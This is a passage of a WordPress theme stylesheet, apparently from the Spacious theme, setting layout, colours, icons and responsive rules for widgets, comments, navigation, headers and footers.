.widget_featured_post .tg-one-fourth .widget-title {
	text-align: left;
	font-size: 20px;
	padding-bottom: 8px;
	line-height: 22px;
}

.widget_featured_post .tg-one-half p,
.widget_featured_post .tg-one-third p,
.widget_featured_post .tg-one-fourth p {
	text-align: left;
}

.widget_featured_post .meta {
	font-size: 12px;
	padding: 3px;
	font-family: 'Lato', sans-serif;
}

.wide-978 .widget_featured_post .meta,
.narrow-978 .widget_featured_post .meta {
	font-size: 11px;
}

/* =META
----------------------------------------------- */
.meta {
	border-bottom: 1px dashed #EAEAEA;
	border-top: 1px dashed #EAEAEA;
	padding: 5px;
	font-size: 15px;
}

.meta li {
	border-left: 1px solid #EAEAEA;
	float: left;
	padding: 0 6px 0 6px !important;
	border-bottom: none !important;
}

.meta li:first-child {
	border-left: 0 none;
	padding-left: 0 !important;
}

.meta li:last-child {
	float: right;
	border-left: 0 none;
	padding-right: 0px !important;
}

.main-title {
	text-align: center;
	text-transform: uppercase;
}

.main-description {
	text-align: center;
}

/* =NAVIGATION
----------------------------------------------- */
.default-wp-page .previous {
	float: left;
	margin-bottom: 30px;
}

.default-wp-page .next {
	float: right;
	margin-bottom: 30px;
}

.wp-pagenavi {
	text-align: center;
}

#content .wp-pagenavi .page {
	padding-bottom: 3px;
}

/* =PAGINATION
----------------------------------------------- */
.pagination {
	margin: 15px 0;
}

.pagination span {
	padding: 2px 5px;
	border: 1px solid #EAEAEA;
	background-color: #374b52;
	color: #FFFFFF;
}

.pagination a span {
	background-color: #FFFFFF;
	color: #666666;
}

.pagination a span:hover {
	color: #374b52;
	border-color: #374b52;
	text-decoration: none;
}

/* =TESTIMONIAL WIDGET
----------------------------------------------- */
.widget_testimonial {
	margin-bottom: 30px;
}

.widget_testimonial .widget-title {
	font-size: 22px;
	text-align: left;
}

.widget_testimonial .testimonial-icon:before {
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font: normal 22px/1 'Genericons';
	vertical-align: top;
	content: '\f106';
	width: 25px;
	height: 19px;
	float: left;
	margin-right: 3.06%;
	color: #374b52;
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

.widget_testimonial .testimonial-post {
	padding: 20px;
	border-width: 2px 1px 1px 1px;
	border-style: solid dashed dashed dashed;
	border-color: #374b52 #EAEAEA #EAEAEA #EAEAEA;
	font-style: italic;
	margin-bottom: 15px;
	display: block;
	overflow: hidden;
}

.widget_testimonial .testimonial-post p {
	margin-bottom: 0px;
}

.widget_testimonial .testimonial-author {
	text-align: right;
	clear: both;
	font-size: 12px;
}

.widget_testimonial .testimonial-author span {
	font-size: 16px;
	color: #666666;
}

/* =CALL TO ACTION WIDGET
----------------------------------------------- */
.widget_call_to_action {
	margin-bottom: 60px;
}

.call-to-action-content-wrapper {
	border-width: 1px 1px 1px 3px;
	border-style: dashed dashed dashed solid;
	border-color: #EAEAEA #EAEAEA #EAEAEA #374b52;
	padding: 20px 3.85878489% 20px 3.69458128%;
	background-color: #F8F8F8;
}

.call-to-action-content {
	width: 69.5187166%;
	float: left;
}

.call-to-action-content h3 {
	padding-bottom: 0;
	font-size: 24px;
}

.call-to-action-content p {
	padding-bottom: 0;
	margin-bottom: 0;
}

.call-to-action-button {
	float: right;
	background-color: #374b52;
	border-radius: 3px 3px 3px 3px;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
	color: #FFFFFF;
	font-size: 22px;
	line-height: 40px;
	text-align: center;
	font-family: 'Lato', sans-serif;
	padding: 5px 3.28407225%;
	margin-top: 4px;
	width: -webkit-fit-content;
	width: -moz-fit-content;
	width: fit-content;
}

.call-to-action-button:hover {
	-webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
}

/* Text widget */
.widget_text {
	word-wrap: break-word;
	margin-bottom: 30px;
}

.widget_text .textwidget {
	padding-bottom: 15px;
}

.tg-one-half .widget_text .widget-title {
	text-align: left;
}

.widget_text ul,
.widget_text ol {
	margin-top: 5px;
}

/* =MEDIA
----------------------------------------------- */
.wp-caption {
	border: 1px solid #ccc;
	margin-bottom: 1.5rem;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075rem 0;
}

/* =WORDPRESS GALLERY SUPPORT
----------------------------------------------- */
.gallery {
	margin: 0 auto 15px;
}

.gallery-item {
	display: inline-block;
	padding: 15px 2%;
	text-align: center;
	vertical-align: top;
	width: 100%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.gallery-columns-3 .gallery-item,
.gallery-columns-4 .gallery-item,
.gallery-columns-5 .gallery-item {
	padding: 15px 1%;
}

.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item {
	padding: 10px 0.5%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}

.gallery .gallery-caption {
	font-size: 12px;
	line-height: 1.2;
	padding-top: 5px;
}

/* =COMMENTS
----------------------------------------------- */
#comments {
	background-color: #FFFFFF;
}

.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

#comments h1, #comments h2, #comments h3, #comments h4, #comments h5, #comments h6 {
	margin-bottom: 1rem;
}

#comments h2.comments-title, #comments h3.comments-title {
	margin-bottom: 10px;
	font-size: 28px;
}

.avatar {
	border-radius: 50%;
	float: left;
}

.comments-area article header {
	margin: 0 0 10px;
	overflow: hidden;
	position: relative;
}

.comments-area .comment-edit-link, .comments-area .comment-permalink, .comments-area .comment-date-time, .comments-area .comment-author-link {
	display: block;
	margin-left: 100px;
	color: #999999;
}

#content .comments-area article header cite a:hover {
	color: #374b52;
}

#content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover {
	color: #374b52;
}

.comments-area .comment-author-link a {
	color: #999999;
}

.comments-area .comment-author-link a:hover {
	color: #374b52;
}

.comments-area .comment-author-link span {
	margin-left: 10px;
	padding: 0 5px;
	background-color: #374b52;
	color: #FFFFFF;
	border-radius: 3px;
}

.comments-area article header .comment-author-link:before,
.comments-area article header .comment-edit-link:before,
.comments-area article header .comment-permalink:before,
.comments-area article header .comment-date-time:before {
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font: normal 22px/1 'Genericons';
	vertical-align: top;
}

.comments-area article header .comment-author-link:before {
	content: '\f304';
}

.comments-area article header .comment-edit-link:before {
	content: '\f411';
}

.comments-area article header .comment-permalink:before {
	content: '\f107';
}

.comments-area article header .comment-date-time:before {
	content: '\f307';
}

.comment-content {
	padding: 2rem;
	background-color: #F8F8F8;
	border: 1px solid #EAEAEA;
}

.comment {
	margin-bottom: 20px;
}

.comment ul, .comment ol {
	margin: 0 0 20px 20px;
}

.comment ul {
	list-style: square outside none;
}

.comment .comment-reply-link {
	float: right;
	color: #999999;
}

.comment .comment-reply-link:hover {
	color: #374b52;
}

.comment .comment-reply-link:before {
	content: '\f412';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font: normal 22px/1 'Genericons';
	vertical-align: top;
}

.comment-list {
	list-style-type: none;
	padding: 0;
	margin-bottom: 34px;
	margin-bottom: 3.4rem;
}

.comment-list .children {
	margin-left: 20px;
	list-style-type: none;
	padding: 0;
}

.screen-reader-text {
	display: none;
}

.nav-previous, .nav-next {
	margin-bottom: 15px;
}

.nav-previous
.nav-next a {
	color: #666666;
	padding: 5px 25px;
	cursor: pointer;
	border: 1px solid #EAEAEA;
	font-size: 16px;
}

.nav-previous a:hover,
.nav-next a:hover {
	color: #374b52;
}

/* =COMMENT FORM
----------------------------------------------- */
#respond h3#reply-title {
	line-height: 1.5;
}

#respond h3#reply-title #cancel-comment-reply-link {
	margin-left: 10px;
	margin-left: 1rem;
	font-weight: normal;
	font-size: 16px;
	font-size: 1.6rem;
}

#respond form {
	margin: 24px 0;
	margin: 2.4rem 0;
}

#respond form p {
	margin: 11px 0;
	margin: 1.1rem 0;
}

#respond form p.logged-in-as {
	margin-bottom: 16px;
	margin-bottom: 1.6rem;
}

#respond form label {
	display: block;
	line-height: 1.5;
}

#respond form input[type="text"],
#respond form textarea {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 16px;
	line-height: 1.5;
	padding: 10px;
	width: 100%;
}

#respond form p.form-allowed-tags {
	margin: 0;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.5;
	color: #5e5e5e;
}

.required {
	color: red;
}

/* =WIDGETS
----------------------------------------------- */
#secondary .widget ul li {
	line-height: 1.5;
	border-bottom: 1px solid #EAEAEA;
	padding: 5px 0;
}

#colophon .widget ul li {
	line-height: 1.5;
	border-bottom: 1px solid #EAEAEA;
	padding: 5px 0;
	border-bottom: 1px solid #444444;
}

#secondary .widget ul li li,
#colophon .widget ul li li {
	border-bottom: none;
}

#secondary .widget ul ul,
#colophon .widget ul ul {
	padding-left: 10px;
}

.widget select {
	border: 1px solid #DDDDDD;
	color: #666666;
	padding: 2px;
	width: 60%;
}

#secondary h3.widget-title {
	font-size: 22px;
	line-height: 32px;
	padding-bottom: 15px;
}

#secondary .widget {
	margin-bottom: 35px;
	font-size: 16px;
}

.error-404 .widget {
	margin-bottom: 35px;
	font-size: 16px;
}

#secondary a:hover {
	text-decoration: underline;
}

.error-404 {
	padding-bottom: 20px;
	text-align: center;
}

.error-404 .page-title {
	font-size: 30px;
	line-height: 36px;
}

.error-404 input.s {
	width: 50%;
}

/* =CALENDAR WIDGET
----------------------------------------------- */
#wp-calendar th, #wp-calendar td, #wp-calendar caption {
	text-align: left;
	padding-bottom: 10px;
}

#wp-calendar #today {
	color: #374b52;
}

#wp-calendar caption {
	text-align: center;
}

#wp-calendar #next {
	padding-right: 35px;
	text-align: right;
}

.widget_calendar #wp-calendar th {
	font-weight: 600;
}

.widget-title span {
	border-bottom: 2px solid #374b52;
	padding-bottom: 5px;
}

#colophon #wp-calendar th,
#colophon #wp-calendar td {
	border: 1px solid #444444;
	padding: 3px 2px 3px 8px;
}

.widget th,
.widget td {
	padding: 1px 1px 1px 2px;
}

/* =SCROLL UP
----------------------------------------------- */
a#scroll-up {
	bottom: 20px;
	position: fixed;
	right: 20px;
	display: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font: normal 26px/1 'Genericons';
	vertical-align: top;
	color: #FFFFFF;
	background-color: #374b52;
	opacity: 0.5;
	filter: alpha(opacity=50);
	/* For IE8 and earlier */
	border-radius: 3px;
	padding: 6px;
}

a#scroll-up:before {
	content: '\f432';
}

a#scroll-up:hover {
	opacity: 1;
	filter: alpha(opacity=100);
	/* For IE8 and earlier */
}

/* =READ MORE LINK
----------------------------------------------- */
.read-more, .more-link {
	font-size: 14px;
	color: #374b52;
	font-family: 'Lato', sans-serif;
}

/* =PRIMARY AND SECONDARY CONTENT AREA
----------------------------------------------- */
#primary {
	float: left;
/* 	width: 61.5763547%; */
}

#secondary {
	float: right;
	width: 34.4827586%;
}

.wide-978 #primary,
.narrow-978 #primary {
	width: 65.5763547%;
}

.wide-978 #secondary,
.narrow-978 #secondary {
	width: 30.4827586%;
}

/* =LEFT SIDEBAR CONTENT LAYOUT
-------------------------------------------------------------- */
.left-sidebar #primary {
	float: right;
}

.left-sidebar #secondary {
	float: left;
}

/* =NO SIDEBAR CONTENT LAYOUT
-------------------------------------------------------------- */
.no-sidebar #primary {
	float: none;
	margin: 0 auto;
}

.no-sidebar-full-width #primary {
	width: 100%;
}

.no-sidebar #secondary,
.no-sidebar-full-width #secondary {
	display: none;
}

/* =POST CONTENT
----------------------------------------------- */
#content .post,
#content .page {
	padding-bottom: 45px;
}

.single #content .post {
	padding-bottom: 25px;
}

.post .entry-title,
.page .entry-title {
	font-size: 26px;
	line-height: 32px;
}

.post .entry-title a, .page .entry-title a {
	color: #444444;
}

.post .entry-title a:hover, .page .entry-title a:hover {
	color: #374b52;
}

.post .entry-content {
	margin-bottom: 10px;
}

.entry-content ul {
	list-style: square;
	padding: 0 0 0 35px;
	margin-bottom: 30px;
}

.entry-content ol {
	padding: 0 0 0 35px;
	margin-bottom: 30px;
}

.entry-content li > ul, .entry-content li > ol {
	margin-bottom: 0;
}

.post .entry-content a:hover {
	text-decoration: underline;
}

.blog-medium .post .post-featured-image {
	float: left;
	width: 36%;
	text-align: left;
	padding-right: 4%;
}

.blog-alternate-medium #primary article:nth-child(odd) figure {
	float: left;
	padding-right: 4%;
}

.blog-alternate-medium #primary article:nth-child(even) figure {
	float: right;
	padding-left: 4%;
}

.post .entry-meta {
	border: 1px solid #EAEAEA;
	font-size: 14px;
	color: #666666;
	font-family: 'Lato', sans-serif;
	margin: 0 0 20px;
}

.post .entry-meta .by-author, .post .entry-meta .date, .post .entry-meta .category, .post .entry-meta .comments, .post .entry-meta .edit-link {
	padding: 5px 10px;
}

.post .entry-meta .read-more-link {
	padding: 5px 10px;
	background-color: #374b52;
	float: right;
	border-right: none;
}

.post .entry-meta .read-more-link:hover {
	-webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
}

.post .entry-meta a {
	color: #666666;
}

.type-page .entry-meta a {
	color: #666666;
}

.post .entry-meta a.read-more {
	color: #FFFFFF;
}

.post .entry-meta a.read-more:hover {
	color: #FFFFFF;
}

.post .entry-meta a:hover {
	color: #374b52;
}

.type-page .entry-meta a:hover {
	color: #374b52;
}

.post .entry-meta span {
	float: left;
	padding: 0 6px 0 6px;
}

.post .entry-meta span:first-child {
	border-left: none;
}

.post .entry-meta .by-author:before,
.post .entry-meta .date:before,
.post .entry-meta .category:before,
.post .entry-meta .comments:before,
.post .entry-meta .edit-link:before {
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font: normal 18px/1 'Genericons';
	vertical-align: top;
}

.post .entry-meta .by-author:before {
	content: '\f304';
}

.post .entry-meta .date:before {
	content: '\f307';
}

.post .entry-meta .category:before {
	content: '\f301';
}

.post .entry-meta .comments:before {
	content: '\f300';
}

.post .entry-meta .edit-link:before {
	content: '\f411';
}

.single #content .tags {
	margin: 30px 0;
}

.single #content .tags a {
	border: 1px solid #EAEAEA;
	padding: 3px 5px;
	border-radius: 3px;
	color: #666666;
}

.single #content .tags a:hover {
	color: #374b52;
	text-decoration: none;
}

/* header media css
--------------------------------------------------------------*/
div.wp-custom-header {
	position: relative;
}

iframe#wp-custom-header-video {
	width: 100%;
}

.wp-custom-header-video-button {
	opacity: 0;
	visibility: hidden;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto;
	width: 62px;
	height: 50px;
	font: 0px/0 a;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

div#wp-custom-header:hover .wp-custom-header-video-button {
	visibility: visible;
	opacity: 1;
}

.wp-custom-header-video-button:before {
	content: "\f452";
	display: block;
	font-family: "Genericons";
	font-size: 20px;
}

.wp-custom-header-video-button.wp-custom-header-video-pause:before {
	content: "\f448";
}

/* Remove the updated class from entry meta */
.date .updated {
	display: none;
}

/* =HEADER
----------------------------------------------- */
#header-meta {
	background-color: #F8F8F8;
	border-bottom: 1px solid #EAEAEA;
}

#header-text-nav-container {
	border-bottom: 1px solid #EAEAEA;
}

#header-text-nav-wrap {
	padding-top: 15px;
	padding-bottom: 15px;
}

#header-left-section {
	float: left;
	margin-right: 25px;
}

#header-logo-image {
	float: left;
	padding: 0 20px 0 0;
	max-width: 100%;
}

#header-logo-image img {
	margin-bottom: 0px;
}

#header-text {
	float: left;
	padding: 10px 20px 0 0;
}

#site-title a {
	color: #444444;
	font-size: 36px;
}

h1#site-title {
	padding-bottom: 5px;
}

h3#site-title {
	font-size: 30px;
	line-height: 36px;
	margin-bottom: 0;
	padding-bottom: 5px;
}

#site-title a:hover {
	color: #374b52;
}

#site-description {
	line-height: 24px;
	font-size: 16px;
	padding-bottom: 0;
	color: #666666;
}

#header-right-section {
	float: right;
}

#header-right-sidebar {
	overflow: hidden;
}

#header-right-section .widget {
	text-align: right;
	padding-top: 10px;
}

#header-right-section .widget h3 {
	padding-bottom: 5px;
}

.header-image {
	margin-bottom: 0;
	border-bottom: 1px solid #EAEAEA;
	width: 100%;
}

/* =SEARCH WIDGET
----------------------------------------------- */
#masthead .search-wrap input.s {
	width: 130px;
}

.search-wrap button {
	border-radius: 0;
	line-height: 32px;
	margin-bottom: 0;
	margin-left: -6px;
	padding: 0;
}

.search-icon:before {
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font: normal 18px/1 'Genericons';
	content: '\f400';
	vertical-align: middle;
	padding: 0 7px;
}

/* =NAVIGATION
----------------------------------------------- */
nav li > ul,
nav li > ol {
	margin: 0;
	list-style: none;
}

.main-navigation {
	float: right;
	padding-top: 5px;
}

.main-navigation li {
	float: left;
	position: relative;
	padding: 0 0 0 25px;
	font-family: 'Lato', sans-serif;
}

.main-navigation ul li a {
	font-size: 16px;
}

.main-navigation li.default-menu {
	display: none;
}

li.default-menu {
	display: none;
}

.main-navigation a {
	color: #444444;
	display: block;
	float: left;
	height: 30px;
}

.main-navigation a:hover {
	color: #374b52;
}

.main-navigation ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor a,
.main-navigation ul li.current-menu-ancestor a,
.main-navigation ul li.current_page_item a,
.main-navigation ul li.current-menu-ancestor > .sub-toggle,
.main-navigation ul li.current-menu-item > .sub-toggle,
.main-navigation ul li:hover > a,
.main-navigation ul li:hover > .sub-toggle {
	color: #374b52;
}

.main-navigation ul li ul, .main-navigation ul li:hover ul ul {
	display: none;
	z-index: 9999;
}

.main-navigation ul li:hover ul {
	display: block;
}

.main-navigation ul li .sub-toggle {
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	margin-left: 5px;
	margin-top: -4px;
}

.main-navigation ul li > ul .sub-toggle {
	margin: 0;
	right: 10px;
}

.main-navigation ul ul li:hover ul {
	display: block;
}

.main-navigation ul ul li:hover ul ul {
	display: none;
	z-index: 9999;
}

.main-navigation ul ul ul li:hover ul ul,
.main-navigation ul ul ul ul li:hover ul ul {
	display: none;
	z-index: 9999;
}

.main-navigation ul ul ul li:hover ul {
	display: block;
}

.main-navigation ul ul ul ul li:hover ul,
.main-navigation ul ul ul ul ul li:hover ul {
	display: block;
}

.main-navigation ul li ul {
	position: absolute;
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.8);
	border-top: 1px solid #374b52;
	top: 30px;
	left: 25px;
	width: 150px;
}

.main-navigation ul li ul li {
	float: none;
	border-bottom: 1px solid #EAEAEA;
	padding: 0;
}

.main-navigation ul li ul li.current-menu-item a,
.main-navigation ul li ul li.current_page_ancestor a,
.main-navigation ul li ul li.current-menu-ancestor a,
.main-navigation ul li ul li.current_page_item a,
.main-navigation ul li ul li:hover > a {
	color: #374b52;
}

.main-navigation ul li ul li a {
	float: none;
	line-height: 21px;
	font-size: 13px;
	font-weight: normal;
	height: 100%;
	padding: 6px 10px;
	color: #666666;
}

.main-navigation ul li.current-menu-item ul li a,
.main-navigation ul li ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor ul li a,
.main-navigation ul li.current-menu-ancestor ul li a,
.main-navigation ul li.current_page_item ul li a {
	float: none;
	line-height: 21px;
	font-size: 13px;
	font-weight: normal;
	height: 100%;
	padding: 6px 10px;
	color: #666666;
}

.main-navigation ul li ul li a:hover,
.main-navigation ul li ul li:hover > a {
	background: none repeat scroll 0 0 white;
	color: #374b52;
}

.main-navigation ul li.current-menu-item ul li a:hover {
	background: none repeat scroll 0 0 white;
	color: #374b52;
}

.main-navigation ul li ul li ul {
	left: 150px;
	top: -1px;
}

.main-navigation ul li.focus > ul {
	display: block;
}

.main-navigation select {
	display: none;
}

/* =DROP DOWN
----------------------------------------------- */
/* =SMALL MENU
----------------------------------------------- */
.menu-toggle {
	display: none;
	cursor: pointer;
}

.site-header .menu-toggle {
	background: #3A3A3A;
	color: #fff;
	font-size: 20px;
	font-weight: 300;
	padding: 5px 22px;
	margin: 0;
	text-align: center;
}

.site-header .menu-toggle:hover {
	background: #374b52;
}

.site-header .menu-toggle:before {
	content: '\2261';
	margin-right: 10px;
}

.main-small-navigation {
	float: none;
	padding-top: 0;
	background-color: #000000;
	margin-top: 5px;
}

.main-small-navigation ul {
	margin: 0;
	list-style: none;
}

.main-small-navigation a {
	display: block;
	color: #FFFFFF;
	padding: 10px 40px;
	text-decoration: none;
}

.main-small-navigation li {
	background: #3A3A3A;
	position: relative;
}

.main-small-navigation li:hover {
	background: #374b52;
}

.main-small-navigation ul ul a {
	padding-left: 60px;
}

.main-small-navigation ul ul ul a {
	padding-left: 80px;
}

.main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item {
	background: #374b52;
}

/* =SECONDARY MENUS
----------------------------------------------- */
.small-menu {
	float: right;
}

.small-menu li {
	float: left;
	position: relative;
	font-family: 'Lato', sans-serif;
}

.small-menu li.default-menu {
	display: none;
}

li.default-menu {
	display: none;
}

.small-menu a {
	color: #666666;
	display: block;
	float: left;
	font-size: 10px;
	height: 21px;
	padding: 5px 0 0 16px;
	font-size: 12px;
}

.small-menu a:hover {
	color: #374b52;
}

.small-menu ul li.current-menu-item a,
.small-menu ul li.current_page_ancestor a,
.small-menu ul li.current-menu-ancestor a,
.small-menu ul li.current_page_item a,
.small-menu ul li:hover > a {
	color: #374b52;
}

/* =HEADER STYLE 2:
----------------------------------------------- */
.spacious-header-style-two #header-meta {
	background-color: #01101B;
	border-bottom: none transparent;
}

.spacious-header-style-two .small-info-text p {
	color: #a1b1bc;
	padding-top: 10px;
	padding-bottom: 10px;
}

.spacious-header-style-two .small-menu a {
	color: #a1b1bc;
	padding: 10px 0 10px 16px;
	line-height: 26px;
	height: auto;
	display: block;
}

.spacious-header-style-two #header-text-nav-wrap {
	padding-top: 0;
	padding-bottom: 0;
}

.spacious-header-style-two #header-text-nav-container {
	border-bottom: none transparent;
}

.spacious-header-style-two #site-title a {
	color: #fff;
}

.spacious-header-style-two #site-description {
	color: #a1b1bc;
}

.spacious-header-style-two #header-left-section {
	background-color: #021827;
	float: none;
	margin-right: 0;
	width: 100%;
	padding-top: 30px;
	padding-bottom: 30px;
}

.spacious-header-style-two #header-left-section .social-links {
	float: right;
	padding-right: 0;
	margin-top: 20px;
}

.spacious-header-style-two #header-left-section .social-links ul li a {
	cursor: pointer;
}

.spacious-header-style-two #header-left-section .social-links ul li a:before {
	color: #a1b1bc;
}

.spacious-header-style-two #header-left-section .social-links ul li a:hover:before {
	color: #374b52;
}

.spacious-header-style-two #header-left-section .social-links ul li:last-child {
	padding-right: 0;
}

.spacious-header-style-two #header-right-section {
	background-color: #01101B;
	float: none;
	width: 100%;
}

.spacious-header-style-two #header-right-section .header-action .search-wrapper {
	padding-top: 17px;
}

.spacious-header-style-two #header-right-section .header-action .search-wrapper .fa {
	color: #a1b1bc;
}

.spacious-header-style-two #header-right-section .header-action .search-wrapper:hover .fa {
	color: #374b52;
}

.spacious-header-style-two .main-navigation {
	float: left;
	padding-top: 0;
}

.spacious-header-style-two .main-navigation li {
	padding: 0;
}

.spacious-header-style-two .main-navigation li:hover > a, .spacious-header-style-two .main-navigation li.current-menu-ancestor > a, .spacious-header-style-two .main-navigation li.current-menu-item > a {
	background-color: #fff;
	color: #444444;
}

.spacious-header-style-two .main-navigation ul li .sub-toggle {
	margin-top: 1px;
	margin-left: 0;
	right: 7px;
	color: #444444;
}

.spacious-header-style-two .main-navigation ul li ul.sub-menu {
	visibility: hidden;
	opacity: 0;
	position: absolute;
	left: 0;
	z-index: 999;
	padding: 0;
	background: #fff;
	width: 200px;
	-webkit-transition: all 0.35s;
	transition: all 0.35s;
	-webkit-transform: translateY(20px);
	transform: translateY(20px);
	background-color: #01101B;
	border: 1px solid #01101B;
	top: 60px;
}

.spacious-header-style-two .main-navigation ul li ul.sub-menu li {
	border-bottom-color: #666666;
}

.spacious-header-style-two .main-navigation ul li ul.sub-menu li ul {
	left: 198px;
	top: -1px;
}

.spacious-header-style-two .main-navigation ul li ul.sub-menu li:last-child {
	border-bottom: none transparent;
}

.spacious-header-style-two .main-navigation ul li ul.sub-menu li a {
	-webkit-transition: 0.5s ease-in-out;
	transition: 0.5s ease-in-out;
	padding: 10px;
	color: #fff;
}

.spacious-header-style-two .main-navigation ul li ul.sub-menu li:hover > a {
	background-color: #ffffff;
	color: #444444;
}

.spacious-header-style-two .main-navigation ul li:hover > .sub-menu {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

.spacious-header-style-two .main-navigation a {
	color: #a1b1bc;
	padding: 20px;
	height: auto;
}

.spacious-header-style-two .main-small-navigation {
	margin-top: 0;
}

/* =FOOTER WIDGET AREA
----------------------------------------------- */
.footer-widgets-wrapper {
	background-color: #333333;
	border-top: 1px solid #EAEAEA;
}

.footer-widgets-area {
	padding-top: 30px;
	padding-bottom: 10px;
	color: #999999;
}

.footer-widgets-area .tg-one-fourth .widget-title {
	text-align: left;
}

.footer-widgets-area h3.widget-title {
	color: #D5D5D5;
}

.footer-widgets-area .tg-one-fourth p {
	text-align: left;
	color: #999999;
}

.footer-widgets-area a {
	color: #D5D5D5 !important;
}

.footer-widgets-area a:hover {
	color: #374b52 !important;
}

#colophon {
	font-size: 14px;
	line-height: 18px;
}

#colophon .widget {
	padding-bottom: 25px;
}

#colophon .widget-title {
	font-size: 22px;
	line-height: 32px;
}

#colophon p {
	font-size: 14px;
	line-height: 18px;
}

/* =FOOTER SOCKET AREA
----------------------------------------------- */
.footer-socket-wrapper {
	padding: 10px 0px;
	background-color: #F8F8F8;
	border-top: 1px solid #EAEAEA;
}

.footer-socket-area {
	width: 100%;
}

.footer-socket-wrapper .copyright {
	color: #666666;
	max-width: 50%;
	float: left;
	font-size: 12px;
}

.footer-socket-wrapper .copyright a {
	color: #666666;
}

.footer-socket-wrapper .copyright a:hover {
	color: #374b52;
}

.footer-socket-wrapper .small-menu {
	float: right;
}

.footer-socket-wrapper .small-menu a {
	padding-top: 0;
}

.footer-socket-wrapper .small-menu ul li ul {
	top: 21px;
}

/* =Footer layout two
----------------------------------------------- */
.spacious-footer-style-two .footer-widgets-wrapper {
	background-color: #021827;
	color: #a1b1bc;
}

.spacious-footer-style-two .footer-widgets-area {
	color: #a1b1bc;
	padding-top: 60px;
}

.spacious-footer-style-two .footer-widgets-area a {
	color: #a1b1bc;
}

.spacious-footer-style-two .footer-widgets-area a:hover {
	color: #374b52;
}

.spacious-footer-style-two .footer-widgets-area .tg-one-fourth p {
	color: #a1b1bc;
}

.spacious-footer-style-two .footer-socket-wrapper {
	padding: 15px 0;
	background-color: #01131F;
	border-color: rgba(255, 255, 255, 0.1);
}

.spacious-footer-style-two .footer-socket-wrapper .copyright {
	color: #a1b1bc;
}

.spacious-footer-style-two .footer-socket-wrapper .copyright a {
	color: #a1b1bc;
	margin-left: 5px;
}

.spacious-footer-style-two .footer-socket-wrapper .small-menu a {
	color: #a1b1bc;
}

.spacious-footer-style-two .footer-socket-wrapper .small-menu a:hover {
	color: #374b52;
}

.spacious-footer-style-two .widget-title span {
	border-bottom: none transparent;
	color: #FFFFFF;
}

#colophon.spacious-footer-style-two .widget ul li {
	border-color: rgba(255, 255, 255, 0.1);
	padding: 10px 0;
}

#colophon.spacious-footer-style-two .widget ul li:last-child {
	border-bottom: none transparent;
}

#colophon.spacious-footer-style-two #wp-calendar th,
#colophon.spacious-footer-style-two #wp-calendar td {
	border-color: rgba(255, 255, 255, 0.1);
}

/* =RESPONSIVE STRUCTURE
 ----------------------------------------------- */
@media screen and (min-width: 1500px) {
	.wide-978 #featured-slider .entry-container {
		left: 17.6%;
	}
	.wide-1218 #featured-slider .entry-container {
		left: 9.6%;
	}
}

@media screen and (min-width: 1650px) {
	.wide-978 #featured-slider .entry-container {
		left: 19.45%;
	}
	.wide-1218 #featured-slider .entry-container {
		left: 11.9%;
	}
}

@media screen and (max-width: 1308px) {
	#page {
		width: 97%;
	}
	.wide-1218 #page, .wide-978 #page {
		width: 100%;
	}
	.inner-wrap {
		width: 94%;
	}
}

@media screen and (max-width: 1078px) {
	body {
		padding: 15px 0;
	}
	#featured-slider .entry-container {
		max-width: 60%;
	}
	.call-to-action-content {
		float: none;
		width: 100%;
		margin-bottom: 10px;
		text-align: center;
	}
	.call-to-action-button {
		width: 93%;
	}
	.footer-socket-wrapper .copyright {
		float: none;
		max-width: 100%;
		text-align: center;
		margin-bottom: 5px;
	}
	.footer-socket-wrapper .small-menu {
		float: none;
		text-align: center;
	}
	.footer-socket-wrapper .small-menu li {
		float: none;
		display: inline;
	}
	.footer-socket-wrapper .small-menu a {
		float: none;
		display: inline;
		padding: 5px 5px 0;
	}
	.small-menu li.default-menu, li.default-menu {
		display: none;
	}
	
/*
	.tg-one-half, .tg-one-third, .tg-one-fourth {
		float: left;
		width: 46.7684729%;
	}
*/
